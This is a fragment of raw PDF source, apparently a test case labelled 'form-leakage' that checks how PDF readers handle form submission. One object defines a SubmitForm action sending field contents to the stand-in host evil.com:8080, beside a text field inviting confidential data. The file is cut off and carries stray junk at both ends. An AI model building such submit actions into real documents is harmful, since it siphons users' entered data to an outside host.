 /Contents [4 0 R]
>>
endobj
4 0 obj
<< /Length 72 >>
stream
BT
/F1 22 Tf
30 800 Td
(Testcase: 'form-leakage') Tj
ET
endstream
endobj
5 0 obj
<< /Type /Action
/S /SubmitForm
/F << /Type /FileSpec /F (http://evil.com:8080/) /V true /FS /URL >>
/Flags 4 % SubmitFDF=0, SubmitHTML=4, SubmitXML=32, SubmitPDF=256
>>
endobj
6 0 obj
<< /Type /Annot
/Subtype /Widget
/FT /Tx /T (x)
/DA (/F1 22 Tf 0 g)
/Rect [30 710 550 790]
/V (Insert confidential data here...)
>>
endobj
xref
32,6 67%
$
t®